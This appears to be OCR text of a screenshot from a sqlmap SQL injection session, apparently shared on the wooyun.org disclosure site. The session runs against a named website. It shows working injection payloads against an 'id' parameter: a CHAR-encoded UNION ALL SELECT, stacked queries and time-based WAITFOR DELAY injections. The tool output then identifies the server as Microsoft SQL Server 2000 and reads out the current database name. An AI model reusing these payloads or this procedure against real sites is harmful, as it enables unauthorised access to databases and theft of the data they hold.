 D:\Program Files\VNC-5.0.4-Windows\SqlMap免Python环境绿色版\Run.exe
Title: Generic UNION query (NULL) - 11 columns
Payload: id=3 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, CHAR(58)+CHAR(119)+CHAR(119)+CHAR(112)+CHAR(58)+CHAR(100)+CHAR(101)+CHAR(100)
+CHAR(68)+CHAR(85)+CHAR(99)+CHAR(79)+CHAR(72)+CHAR(115)+CHAR(73)+CHAR(58)+CHAR(1
10)+CHAR(119)+CHAR(119)+CHAR(58), NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=3; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=3 WAITFOR DELAY '0:0:5'--
---
[13:45:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[13:45:51] [INFO] fetching current database
current database: 'xfysjk'
[13:45:52] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\www.xfypme.com'
[*] shutting down at 13:45:52
[root@Hacker~]# Sqlmap _
www.wooyun.org